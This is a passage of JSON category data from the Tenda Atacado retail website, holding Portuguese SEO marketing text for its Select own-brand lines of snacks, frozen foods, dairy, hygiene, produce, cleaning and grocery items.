Tenda!","metaTitle":"Bomboniere Select: tudo para seu lanche","metaAbstract":"Encontre tudo para um lanche rápido na Bomboniere Select. Variedade e sabor em um só lugar e para qualquer hora com as vantagens Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003eBomboniere Select: petiscos irresistíveis para todos os momentos\u003c/h2\u003e\r\n\u003cp\u003eA seção de \u003cb\u003ebomboniere Select\u003c/b\u003e é um verdadeiro sucesso no Tenda Atacado, reunindo produtos práticos, saborosos e perfeitos para qualquer ocasião. Se você procura petiscos que agradem tanto às crianças quanto aos adultos, está lugar certo!\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003e\u003cb\u003epetiscos e salgados\u003c/b\u003e\u003c/a\u003e ideais para compartilhar com os amigos, servir em reuniões familiares ou até mesmo curtir aquele momento de descanso no fim do dia. É praticidade, variedade e sabor em cada mordida!\u003c/p\u003e\r\n\u003ch2\u003eO que tem no Select? Descubra seus novos petiscos favoritos\u003c/h2\u003e\r\n\u003cp\u003eAlém dos tradicionais ovinhos de amendoim, o catálogo Select traz uma seleção saborosa e de alta qualidade em categorias como mercearia, bazar e \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos-select\"\u003e\u003cb\u003epães e bolos\u003c/b\u003e\u003c/a\u003e. Nelas, você encontra bolinhos, biscoitos, cookies e muito mais. São petiscos perfeitos para ter sempre à mão — seja na despensa de casa ou no escritório.\u003c/p\u003e\r\n\u003cp\u003eDê uma olhada nas opções de \u003cb\u003eovinhos de amendoim\u003c/b\u003e e itens da bomboniere Select e surpreenda-se com produtos que unem conveniência e qualidade a preços imperdíveis!\u003c/p\u003e\r\n\u003ch3\u003eOvinhos de Amendoim Select: crocância que conquista\u003c/h3\u003e\r\n\u003cp\u003eSe você ama um snack crocante e saboroso, o \u003cb\u003eovo de amendoim\u003c/b\u003e Select vai te conquistar. Feito com amendoins selecionados, envolto por uma camada leve de fécula de mandioca e polvilho azedo, esse petisco é a combinação ideal de textura e sabor.\u003c/p\u003e\r\n\u003cp\u003ePerfeito para acompanhar uma série, petiscar com amigos ou levar na bolsa, esse produto é prático, delicioso e viciante!\u003c/p\u003e\r\n\u003ch3\u003eTamanho certo para cada momento\u003c/h3\u003e\r\n\u003cp\u003eQuer compor sua \u003cb\u003ebomboniere pequena\u003c/b\u003e ou ter um snack rápido para toda a família em uma tarde de lazer? Os ovinhos de amendoim Select são a escolha certa!\u003c/p\u003e\r\n\u003cp\u003eOs ovinhos e \u003cb\u003eamendoins\u003c/b\u003e estão disponíveis em embalagens de 500 g e 90 g, pensadas para diferentes necessidades. A versão maior é ideal para dividir e servir em encontros, enquanto o pacote menor é prático para levar com você e aproveitar a qualquer hora, sempre que quiser. Do tamanho da sua fome ou da ocasião, a bomboniere Select é perfeita para as suas necessidades.\u003c/p\u003e\r\n\u003ch2\u003eQualidade e confiança: os diferenciais da Select\u003c/h2\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003e\u003cb\u003emarca própria Select\u003c/b\u003e\u003c/a\u003e, exclusiva do Tenda Atacado, é sinônimo de qualidade, economia e sabor confiável. Cada produto é desenvolvido com ingredientes frescos e um rigoroso controle de qualidade, oferecendo soluções práticas para o dia a dia sem abrir mão do sabor. Select é aquela escolha que a gente faz com gosto — e repete.\u003c/p\u003e\r\n\u003ch2\u003eAbasteça sua bomboniere com as vantagens Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAlém de encontrar seus \u003ca href=\"https://www.tendaatacado.com.br/mercearia-select\"\u003e\u003cb\u003epetiscos preferidos\u003c/b\u003e\u003c/a\u003e para a bomboniere Select com praticidade, comprar no site do Tenda Atacado traz uma série de vantagens que fazem toda a diferença no dia a dia.\u003c/p\u003e\r\n\u003cp\u003eA plataforma é segura, fácil de usar e oferece promoções exclusivas para quem compra on-line. Você também tem acesso a uma grande variedade de produtos, desde marcas consagradas até nossa linha própria Select, com um excelente custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eTenha pagamento facilitado em suas compras, no conforto do seu lar, com o \u003ca href=\"https://cartaotenda.com.br/\"\u003e\u003cb\u003eCartão Tenda\u003c/b\u003e\u003c/a\u003e pelo site ou pelo aplicativo. E tem mais: você ainda pode optar por retirar os pedidos em uma unidade física, economizando no valor do frete. Aproveite todas essas facilidades e transforme suas compras em uma experiência prática, econômica e saborosa com o Tenda Atacado.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3504,"link":"congelados-select","name":"Congelados Select","countProducts":30,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Congelados Select: conheça a variedade, nutrição e o sabor dos congelados premium. Perfeito para quem busca praticidade sem abrir mão da qualidade!","metaTitle":"Congelados Select: mais sabor e praticidade","metaAbstract":"Congelados Select: conheça a variedade, nutrição e o sabor dos congelados premium. Perfeito para quem busca praticidade sem abrir mão da qualidade!","featured":false,"gearSeoHtml":"\u003ch2\u003eSua rotina mais leve e saborosa com os Congelados Select\u003c/h2\u003e\r\n\u003cp\u003eCom a correria da vida, ter praticidade na cozinha deixou de ser um luxo para virar uma necessidade. E os \u003cb\u003econgelados Select\u003c/b\u003e foram feitos para facilitar os preparos do dia a dia, mantendo o sabor e a qualidade.\u003c/p\u003e\r\n\u003cp\u003eAssim, encontrar soluções rápidas, saborosas e confiáveis para as refeições é essencial. Para isso existem os congelados da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003elinha Select\u003c/a\u003e: uma linha premium pensada para facilitar sua rotina, sem abrir mão da nutrição e da variedade.\u003c/p\u003e\r\n\u003cp\u003eSeja para um almoço rápido, um jantar descomplicado ou aquela \u003cb\u003epizza congelada\u003c/b\u003e para um lanche fora de hora, os congelados Select são seus aliados na missão de comer bem, mesmo quando o tempo está em falta.\u003c/p\u003e\r\n\u003cp\u003eConheça abaixo os congelados disponíveis no Tenda Atacado e veja como transformar a pressa em praticidade — e a praticidade em prazer à mesa com as vantagens do Tenda.\u003c/p\u003e\r\n\u003ch2\u003eBatata palito congelada 1kg\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003ebatata congelada\u003c/b\u003e palito é um petisco clássico, rápido e crocante, perfeito como acompanhamento de refeições ou como aperitivo em momentos de descontração. Melhor ainda é que pode ser preparada facilmente na airfryer, no fogão ou fritadeira e até mesmo no forno.\u003c/p\u003e\r\n\u003cp\u003eCom um pacote maior, esse \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelado de 1kg\u003c/a\u003e é perfeito para comer só, mas também há o suficiente para compartilhar com amigos e familiares. Ou seja, uma opção irresistível para qualquer ocasião.\u003c/p\u003e\r\n\u003ch2\u003eVegetais congelados\u003c/h2\u003e\r\n\u003cp\u003eTer vegetais e \u003cb\u003elegumes congelados\u003c/b\u003e e prontos para uso é um sonho de muitas pessoas. E a linha de vegetais congelados da Select oferece soluções práticas para sopas, refogados, saladas e acompanhamentos rápidos e saudáveis.\u003c/p\u003e\r\n\u003cp\u003eCom a conservação de sabor e nutrientes, esses produtos são ideais para quem busca uma opção fácil e nutritiva que trará mais praticidade para o dia.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo Select\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003epão de queijo congelado\u003c/b\u003e é um clássico brasileiro que agora está disponível em sua versão mais prática e saborosa.\u003c/p\u003e\r\n\u003cp\u003eCom textura macia por dentro e crocante por fora, esse produto é perfeito para compor os \u003ca href=\"https://www.tendaatacado.com.br/mercearia-select\"\u003eitens de alimentação\u003c/a\u003e, como o seu café da manhã ou lanche da tarde. O melhor é que pode ser levado diretamente do freezer ao forno, tornando-se uma opção prática e deliciosa.\u003c/p\u003e\r\n\u003ch2\u003ePizzas\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=\"https://www.tendaatacado.com.br/pizzas\"\u003epizzas congeladas\u003c/a\u003e são uma opção rápida e saborosa para refeições em qualquer momento do dia. Com uma variedade de sabores disponíveis, você pode escolher a sua preferida sem se preocupar com o tempo de preparo. As pizzas da Select são ideais para quem busca um almoço ou jantar rápido e delicioso.\u003c/p\u003e\r\n\u003ch2\u003ePolpas de fruta\u003c/h2\u003e\r\n\u003cp\u003eAs polpas de fruta são uma alternativa prática para sucos naturais em qualquer hora do dia. Com diferentes sabores disponíveis, como goiaba, uva, maracujá e muitos outros, escolha seu preferido e aproveite um delicioso e refrescante suco de polpa de \u003cb\u003efrutas congeladas\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eTenha praticidade na sua mesa com o Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eA linha completa de congelados Select está disponível no site do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e. Com produtos para todos os gostos, momentos e necessidades. Explore a variedade disponível e encontre produtos ideias para sua rotina com o melhor preço e as opções de pagamento facilitadas do Tenda!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3503,"link":"frios-e-lacticinios-select","name":"Frios e Laticínios Select","countProducts":32,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre frios e laticínios Select para montar lanches, cafés e pratos deliciosos com o sabor premium do Tenda. Veja nossas opções e aproveite!","metaTitle":"Tudo que precisa em frios e laticínios Select","metaAbstract":"Encontre frios e laticínios Select para montar lanches, cafés e pratos deliciosos com o sabor premium do Tenda. Veja nossas opções e aproveite!","featured":false,"gearSeoHtml":"\u003ch2\u003eDescubra a variedade de frios e laticínios Select no Tenda\u003c/h2\u003e\r\n\u003cp\u003eA categoria de \u003cb\u003efrios e laticínios Select\u003c/b\u003e é uma das mais amplas do catálogo do Tenda Atacado. Nesta seção, você encontrará uma grande variedade de itens premium para petiscar ou se alimentar, que vão de queijo branco a cream cheese, para satisfazer todos os gostos e necessidades.\u003c/p\u003e\r\n\u003cp\u003eOs \u003cb\u003efrios\u003c/b\u003e são essenciais em qualquer cozinha, assim como os laticínios. Seja para preparar refeições diárias, lanches rápidos ou para criar deliciosas sobremesas, eles são ótimas opções. No Tenda Atacado, você encontrará muitos produtos, desde queijos e massas até requeijões e molhos. Veja a seleção especial abaixo!\u003c/p\u003e\r\n\u003ch2\u003eFrios e laticínios para qualquer ocasião\u003c/h2\u003e\r\n\u003cp\u003eAlguns exemplos de produtos que podem ser encontrados na categoria incluem \u003cb\u003erequeijão 500 g\u003c/b\u003e, queijo coalho, massa para pastel e massa para pizza. Esses produtos são ideais para preparar uma variedade de pratos, desde salgados até doces. Confira!\u003c/p\u003e\r\n\u003ch3\u003eRequeijão Cremoso\u003c/h3\u003e\r\n\u003cp\u003eO \u003cb\u003erequeijão cremoso light\u003c/b\u003e da Select é um produto que se destaca pela textura cremosa e pela baixa quantidade de gorduras totais e calorias.\u003c/p\u003e\r\n\u003cp\u003eEle é ideal para ser utilizado no \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003epreparo de massas\u003c/a\u003e, petiscos, sobremesas, lanches, pães, quiches, tortas, pizzas, salgados, molhos e hambúrgueres.\u003c/p\u003e\r\n\u003ch3\u003eQueijo Coalho\u003c/h3\u003e\r\n\u003cp\u003eO Queijo Coalho Espeto Select é de fácil preparo e pode ser colocado diretamente na grelha ou na churrasqueira. Assim, é uma opção prática para quem busca uma \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003erefeição rápida e deliciosa\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch3\u003eMassa para Pastel\u003c/h3\u003e\r\n\u003cp\u003eA Massa para Pastel Quadrada Select em embalagem de 2 kg pode ser usada no preparo de pastéis com os mais variados recheios, como carne, \u003cb\u003equeijo\u003c/b\u003e e molhos especiais. Assim, é uma opção versátil para qualquer cozinha, e muito prática para ser usada em refeições e petiscos para eventos com os amigos.\u003c/p\u003e\r\n\u003ch3\u003eMassa para Pizza Brotinho Pré-Assada Select\u003c/h3\u003e\r\n\u003cp\u003eA Massa para Pizza Brotinho Pré-Assada Select pesa 300 g, destacando-se por sua conveniência. Ela vem pré-assada e em pacotes de 8 unidades, tornando-se uma opção prática para quem busca uma refeição rápida e deliciosa, para saborear sozinho ou em grupo.\u003c/p\u003e\r\n\u003ch2\u003eQualidade que cabe no seu dia a dia: conheça a marca Select\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é praticidade com qualidade premium, a \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003emarca Select\u003c/a\u003e, exclusiva do Tenda Atacado, é referência. Criada para facilitar a rotina de quem cozinha com frequência, ela oferece produtos versáteis, saborosos e com excelente custo-benefício. De ingredientes básicos a opções práticas para o dia a dia, a Select reúne tudo o que você precisa para preparar refeições completas com muito mais eficiência e economia.\u003c/p\u003e\r\n\u003cp\u003eCom uma ampla variedade de itens, que vão de \u003cb\u003elaticínios\u003c/b\u003e a frios, passando por conservas, farináceos e muito mais, a Select é a escolha certa para quem não abre mão da qualidade na despensa — e no prato.\u003c/p\u003e\r\n\u003ch2\u003eTenda Atacado: economia, praticidade e segurança em um só lugar\u003c/h2\u003e\r\n\u003cp\u003eComprar no site do Tenda Atacado é garantir uma experiência prática, segura e cheia de vantagens. A plataforma foi pensada para facilitar sua vida, com um ambiente digital confiável e proteção total das suas informações.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, você encontra ofertas exclusivas, promoções imperdíveis e uma seleção completa de produtos para todas as necessidades, tanto para o \u003ca href=\"https://www.tendaatacado.com.br/aveias-e-cereais\"\u003ecafé da manhã\u003c/a\u003e quanto para o churrasco de fim de semana.\u003c/p\u003e\r\n\u003cp\u003eQuer mais facilidade? O \u003ca href=\"https://cartaotenda.com.br/\"\u003eCartão Tenda\u003c/a\u003e oferece condições especiais para você economizar ainda mais! Já o app Tenda é moderno e intuitivo, e coloca a loja na palma da sua mão para mais agilidade no dia a dia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3507,"link":"higiene-e-perfumaria-select","name":"Higiene e Perfumaria Select","countProducts":33,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Com exclusividade do Tenda Atacado, você pode comprar os produtos de perfumaria Select. Conheça a variedade da perfumaria Select no site!","metaTitle":"Perfumaria Select: itens de cuidado pessoal","metaAbstract":"Com exclusividade do Tenda Atacado, você pode comprar os produtos de perfumaria Select. Conheça a variedade da perfumaria Select no site!","featured":false,"gearSeoHtml":"\u003ch2\u003ePerfumaria Select: itens de cuidado pessoal para o dia a dia\u003c/h2\u003e\r\n\u003cp\u003eA linha de \u003cstrong\u003eperfumaria Select\u003c/strong\u003e é a solução completa para os cuidados diários com higiene e bem-estar. Com uma gama de produtos essenciais, oferece qualidade e economia, atendendo às necessidades de toda a família.\u003c/p\u003e \r\n\r\n\u003cp\u003eDesde o \u003cstrong\u003ealgodão\u003c/strong\u003e até o papel higiênico, cada item é cuidadosamente desenvolvido para garantir uma rotina de cuidados eficaz e acessível. Descubra como os itens da perfumaria Select podem transformar sua rotina e saiba quais comprar para ter mais praticidade!\u003c/p\u003e\r\n\u003ch2\u003eCuidado e maciez com algodão e hastes flexíveis\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/algodao-e-curativos\"\u003ealgodão\u003c/a\u003e é a escolha perfeita para quem busca um produto versátil e eficaz para os cuidados com a pele. Sua textura macia e suave garante uma limpeza delicada, ideal para peles sensíveis. Com ele, você pode remover até mesmo a maquiagem mais resistente sem irritar o rosto, proporcionando um cuidado diário de qualidade.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs \u003cstrong\u003ehastes flexíveis\u003c/strong\u003e da perfumaria Select também são essenciais para a higiene diária. Com pontas firmes e seguras, elas permitem uma limpeza precisa, alcançando áreas difíceis com facilidade. Seja para a aplicação de produtos ou para a remoção de resíduos, são uma ferramenta indispensável na rotina de cuidados pessoais.\u003c/p\u003e \r\n\u003ch2\u003eEscova de dente para toda a família\u003c/h2\u003e\r\n\u003cp\u003eCada \u003cstrong\u003eescova de dente\u003c/strong\u003e Select é projetada para proporcionar uma escovação eficiente e confortável. Com cerdas macias, elas garantem uma limpeza suave, protegendo as gengivas e os dentes sensíveis, enquanto seu design funcional facilita o manuseio, tornando a higiene bucal uma tarefa simples e agradável para todos.\u003c/p\u003e \r\n\r\n\u003cp\u003eO cabo anatômico das escovas da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003elinha Select\u003c/a\u003e é um diferencial que merece destaque. Ele se adapta perfeitamente à mão, proporcionando um controle firme durante a escovação. Esse detalhe é especialmente importante para crianças e idosos, que podem ter dificuldade em segurar escovas convencionais.\u003c/p\u003e \r\n\u003ch2\u003eSabonetes para o dia a dia\u003c/h2\u003e\r\n\u003cp\u003eOs \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e Select são a escolha ideal para o dia a dia, proporcionando uma limpeza suave e eficaz. Sua fórmula é desenvolvida para remover impurezas sem agredir a pele, mantendo a hidratação natural e deixando-a macia e saudável após cada uso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém da limpeza, o \u003cstrong\u003esabonete líquido\u003c/strong\u003e oferece uma fragrância agradável que transforma o banho em um momento de prazer e relaxamento. As notas suaves e refrescantes proporcionam uma sensação de frescor que perdura ao longo do dia, elevando a experiência de higiene pessoal.\u003c/p\u003e \r\n\u003ch2\u003ePapel higiênico com conforto e qualidade\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/papel-higienico\"\u003epapel higiênico\u003c/a\u003e da linha é sinônimo de conforto e qualidade, ideal para o uso diário. Sua textura macia e suave proporciona uma sensação agradável, garantindo um momento de higiene mais confortável. Isso porque a perfumaria Select entende que o bem-estar começa nos pequenos detalhes do dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eO produto também se destaca pela sua resistência e bom rendimento. Ele é projetado para suportar o uso diário sem se desfazer, oferecendo uma experiência eficiente. Com um excelente custo-benefício, é a escolha ideal para quem busca economia na compra do mês.\u003c/p\u003e\r\n\u003ch2\u003eDescubra os itens Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eConheça toda a linha de perfumaria Select no site do Tenda Atacado e aproveite produtos de qualidade para cuidar de si e da família com economia. Transforme sua rotina de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ecuidados diários\u003c/a\u003e e sinta a diferença que a qualidade e a economia podem fazer na sua vida!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3515,"link":"hortifrut-select","name":"Hortifrúti Select","countProducts":23,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"No hortifrúti Select, você encontra diferentes produtos para o dia a dia, como temperos e frutas. Compre os itens de hortifrúti Select no Tenda Atacado!","metaTitle":"Hortifrúti Select: temperos para o dia a dia","metaAbstract":"No hortifrúti Select, você encontra diferentes produtos para o dia a dia, como temperos e frutas. Compre os itens de hortifrúti Select no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eHortifrúti Select: produtos selecionados para sua rotina\u003c/h2\u003e\r\n\r\n\u003cp\u003ePara manter o bom funcionamento do nosso organismo, manter uma alimentação saudável e variada é fundamental. Com os itens do \u003cstrong\u003eHortifrúti Select\u003c/strong\u003e, fica muito mais fácil montar as suas refeições, mantendo opções equilibradas na rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs legumes, as verduras, as \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e e os temperos do hortifrúti Select são de alta qualidade. São ótimos para se ter sempre em casa, auxiliando no preparo de saladas ou acompanhamentos para as receitas. Para quem tem restaurantes e outros estabelecimentos, eles também ajudam agregam mais sabor e agradam o paladar dos clientes.\u003c/p\u003e\r\n\u003ch2\u003eTenha os temperos Select sempre em sua cozinha\u003c/h2\u003e\r\n\u003cp\u003eNa hora de preparar as suas refeições, nada melhor que contar com bons temperos. Afinal, são eles que garantem aquele gostinho perfeito e fazem com que qualquer prato fique ainda mais saboroso. Para isso, você pode ter sempre por perto um pote de \u003cstrong\u003ealho\u003c/strong\u003e triturado, disponível em embalagens de 400g, 1 kg ou 3 kg.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra opção muito prática para ter sempre na sua cozinha é o pote de \u003cstrong\u003ealho frito\u003c/strong\u003e, que pode ser usado na finalização de pratos como saladas, massas, pizzas, carnes assadas e muitos outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe preferir usar o alho inteiro, você também o encontra entre os produtos do hortifrúti Select. Além da função de tempero, ele pode ser usado até mesmo em \u003ca href=\"https://www.tendaatacado.com.br/chas\"\u003echás\u003c/a\u003e que fazem bem para a saúde, protegendo o coração. Este produto também está disponível em embalagens de diferentes tamanhos, como 200 g ou de 500 g.\u003c/p\u003e\r\n\u003ch2\u003eFrutas e legumes para sua alimentação\u003c/h2\u003e\r\n\u003cp\u003eAlém dos temperos, há ainda os legumes e as frutas, que são fontes naturais de nutrientes muito importantes para a saúde. A \u003cstrong\u003emaçã\u003c/strong\u003e é uma das opções disponíveis no site e surpreende pelo sabor suave e textura crocante em seu exterior, que preserva a maciez interna.\u003c/p\u003e\r\n\r\n\u003cp\u003ePensando na economia e praticidade, é possível comprar a embalagem de \u003cstrong\u003emaçã de 1kg\u003c/strong\u003e, com unidades suficientes para fazer receitas e comer sem acompanhamento. Esse produto tem como diferencial a pré-lavagem, para que você não se preocupe ao receber a embalagem em casa e possa colocar direto na fruteira.\u003c/p\u003e\r\n\u003ch2\u003eSelect é a marca própria do Tenda\u003c/h2\u003e\r\n\u003cp\u003ePresente no mercado desde 2009, a \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003eSelect\u003c/a\u003e é a marca própria do Tenda Atacado e tem uma grande variedade de produtos para quem não abre mão de qualidade, mas também gosta de economizar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo todo, a linha completa conta com mais de 150 produtos. Além do hortifrúti Select, há \u003ca href=\"https://www.tendaatacado.com.br/bebidas-select\"\u003ebebidas\u003c/a\u003e, artigos de higiene, limpeza, descartáveis e outras utilidades domésticas para casas e empresas.\u003c/p\u003e\r\n\u003ch2\u003eFaça as suas compras com mais praticidade e economia!\u003c/h2\u003e\r\n\u003cp\u003eQuer fazer as suas compras sem precisar pagar muito e receber tudo no seu endereço? Venha para o Tenda Atacado! Aqui você encontra \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epreços especiais\u003c/a\u003e e pode selecionar os produtos do hortifrúti Select pelo site ou aplicativo, economizando o tempo de ir até uma unidade física.\u003c/p\u003e\r\n\r\n\u003cp\u003eCaso prefira economizar com a entrega, você também pode optar pela retirada na unidade mais próxima da sua casa ou endereço desejado. Com essa opção, você ainda confere os produtos pessoalmente e confere a qualidade deles!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3506,"link":"limpeza-select","name":"Limpeza Select","countProducts":21,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Veja os produtos de limpeza Select: qualidade, economia e eficiência para sua casa. Garanta seus favoritos com pagamento facilitado no Tenda","metaTitle":"Produtos de limpeza Select para sua casa","metaAbstract":"Veja os produtos de limpeza Select: qualidade, economia e eficiência para sua casa. Garanta seus favoritos com pagamento facilitado no Tenda","featured":false,"gearSeoHtml":"\u003ch2\u003eSua casa brilhando com produtos de limpeza Select\u003c/h2\u003e\r\n\u003cp\u003eManter sua casa limpa, perfumada e bem cuidada é um gesto de cuidado com quem vive nela, trazendo mais conforto para o seu lar. E para tornar essa missão mais prática e econômica, surgiu a linha de \u003cb\u003eprodutos de limpeza Select\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eExclusiva do Tenda Atacado, a marca é a aliada ideal para ajudar você com a limpeza no dia a dia, seja ela leve ou pesada. Com qualidade, eficiência e preços que cabem no orçamento, ela traz tudo o que você precisa para deixar cada cantinho impecável. Saiba mais sobre os \u003cb\u003eprodutos de limpeza\u003c/b\u003e disponíveis, e conte com o cuidado Select para seu lar.\u003c/p\u003e\r\n\u003ch2\u003ePotência e versatilidade no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é limpeza pesada, a \u003cb\u003eágua sanitária\u003c/b\u003e não pode faltar. Sua fórmula rende muito, higieniza com eficiência e ainda ajuda a economizar.\u003c/p\u003e\r\n\u003cp\u003ePotente contra germes, bactérias e manchas, o produto da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003emarca Select\u003c/a\u003e está disponível em embalagens de 1L e é perfeita para banheiros, cozinhas, pisos, áreas externas e até roupas brancas. Um verdadeiro curinga na limpeza doméstica!\u003c/p\u003e\r\n\u003ch2\u003eLimpeza com perfume de casa cuidada\u003c/h2\u003e\r\n\u003cp\u003eCheirinho de limpeza que dura? Só com o Desinfetante Lavanda Select 2L. Ele elimina os germes e ainda deixa um aroma envolvente e duradouro, transformando a atmosfera da casa.\u003c/p\u003e\r\n\u003cp\u003eIdeal para áreas comuns, \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-banheiro\"\u003episos e banheiros\u003c/a\u003e, esse produto é a escolha certa para quem quer aliar proteção e frescor em um só produto.\u003c/p\u003e\r\n\r\n\u003ch2\u003eRoupas mais macias e perfumadas: Amaciante Select Brisa\u003c/h2\u003e\r\n\u003cp\u003eO toque final faz toda a diferença no \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-roupas\"\u003eperfume e maciez das roupas\u003c/a\u003e. Para isso, o Amaciante Select Brisa 2L vai ajudar você.\u003c/p\u003e\r\n\u003cp\u003eEsses \u003cb\u003eamaciantes\u003c/b\u003e premium vão deixar as roupas com um toque mais suave, cheiroso e agradável ao vestir. Além disso, a fragrância proporciona sensação de conforto o dia todo. Não deixa resíduos, é fácil de dosar e tem ótimo rendimento. Ou seja, mais carinho para você e sua família com um valor que cabe no bolso.\u003c/p\u003e\r\n\u003ch2\u003eEficiência com economia\u003c/h2\u003e\r\n\u003cp\u003eNa pia da cozinha ou na faxina geral, a esponja multiuso Select é prática, resistente e econômica. Com o pacote com 4 unidades, com esse \u003cb\u003ematerial de limpeza\u003c/b\u003e você garante eficiência na higiene diária e ainda poupa tempo e dinheiro. É o tipo de produto que vale a pena ter sempre por perto.\u003c/p\u003e\r\n\u003ch2\u003eDicas rápidas para escolher os produtos certos\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções no mercado, pode ser difícil escolher os produtos certos para atender às suas necessidades. Mas essa decisão fará toda diferença na hora da limpeza. Para não errar, avalie primeiro as necessidades da sua casa, se é necessário investir em \u003cb\u003elimpador perfumado\u003c/b\u003e ou em um novo desinfetante\u003c/p\u003e\r\n\u003cp\u003eAmbientes com maior circulação, como cozinha e banheiro, pedem \u003ca href=\"https://www.tendaatacado.com.br/limpadores-de-uso-geral\"\u003eprodutos desinfetantes\u003c/a\u003e com ação antibacteriana. Já para manter as roupas sempre macias e cheirosas, prefira amaciantes com fragrâncias suaves e boa durabilidade.\u003c/p\u003e\r\n\u003cp\u003eQuer praticidade e economia? Aposte em produtos multiuso e embalagens econômicas.\u003c/p\u003e\r\n\u003cp\u003eE lembre-se: a eficiência está em marcas pensadas para vocês, como a Select, que prova que é possível ter qualidade com ótimo custo-benefício.\u003c/p\u003e\r\n\u003ch2\u003eConheça toda a linha: praticidade, economia e cuidado em cada produto\u003c/h2\u003e\r\n\u003cp\u003eA linha de limpeza Select foi pensada para facilitar sua rotina, sem abrir mão da qualidade. São soluções completas para quem busca eficiência com preço justo — do básico ao essencial, com embalagens econômicas e desempenho comprovado.\u003c/p\u003e\r\n\u003cp\u003eVisite o \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003esite do Tenda Atacado\u003c/a\u003e e descubra como cuidar da sua casa com inteligência, economia e aquele cheirinho de lar bem cuidado. Com Select, limpar fica mais fácil — e viver, muito mais gostoso.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3501,"link":"mercearia-select","name":"Mercearia Select","countProducts":116,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A linha de mercearia Select é exclusiva do Tenda Atacado. Compre os itens de mercearia Select no site, economizando no pedido online!","metaTitle":"Mercearia Select: produtos para o dia a dia","metaAbstract":"A linha de mercearia Select é exclusiva do Tenda Atacado. Compre os itens de mercearia Select no site, economizando no pedido online!","featured":false,"gearSeoHtml":"\u003ch2\u003eMercearia Select: produtos de alta qualidade para suas compras\u003c/h2\u003e\r\n\r\n\u003cp\u003eA categoria de \u003cstrong\u003emercearia Select\u003c/strong\u003e é composta por uma ampla gama de produtos que atendem às necessidades diárias, desde alimentos básicos até artigos de limpeza e higiene. Os itens se destacam por sua qualidade, praticidade e custo-benefício, tornando-se ótimas opções para o dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite essas vantagens e experimente diferentes itens da mercearia Select na sua rotina, desde o café da manhã até o jantar. Continue a leitura para descobrir tudo sobre a linha exclusiva do Tenda Atacado, disponível para compra no site, aplicativo ou lojas físicas.\u003c/p\u003e \r\n\u003ch2\u003eVariedade de itens para seu lar ou estabelecimento\u003c/h2\u003e\r\n\u003cp\u003eA linha de mercearia Select oferece diversos 